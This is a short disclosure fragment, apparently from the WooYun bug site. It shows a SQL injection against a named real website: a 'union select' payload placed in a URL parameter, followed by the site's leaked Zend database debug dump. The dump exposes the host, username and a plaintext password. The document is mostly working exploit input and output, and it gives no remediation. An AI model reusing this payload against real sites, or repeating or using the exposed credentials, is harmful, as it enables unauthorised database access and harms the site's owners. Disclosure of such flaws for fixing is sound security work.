 view-source:www.yoyi.com.cn/case/category/38?articleId=1)%20union%20select%201,2,database(),4,5,6,7,8,9,10,11,12,13,14;&layerCaseId=38
[_defaultStmtClass:protected] => Zend_Db_Statement_Pdo
[_config:protected] => Array
(
[adapter] => PDO_MYSQL
[host] => localhost
[username] => new_yoyi_site
[password] => ooW2Oow7aifu
[dbname] => new_yoyi_site
[prefix] =>
[charset] => utf8
[caching] =>
[persistent] =>
[options] => Array
(
[caseFolding] => 0
[autoQuoteIdentifiers] => 1
[fetchMode] => 2
)
[driver_options] => Array
(
[1002] => SET NAMES 'utf8'
)
)
[_fetchMode:protected] => 2
[_profiler:protected] => Zend_Db_Profiler Object
(
[_queryProfiles:protected] => Array
(
[0] => Zend_Db_Profiler_Query Object
(
[_query:protected] => connect
[_queryType:protected] => 1
[_startedMicrotime:protected] => 1367915123.0706
[_endedMicrotime:protected] => 1367915123.0712
[_boundParams:protected] => Array
(
)
)
[1] => Zend_Db_Profiler_Query Object
(
[_query:protected] => DESCRIBE `title`
[_queryType:protected] => 2
[_startedMicrotime:protected] => 1367915123.0714
[_endedMicrotime:protected] => 1367915123.0721
[_boundParams:protected] => Array
(
)
www.wooyun.org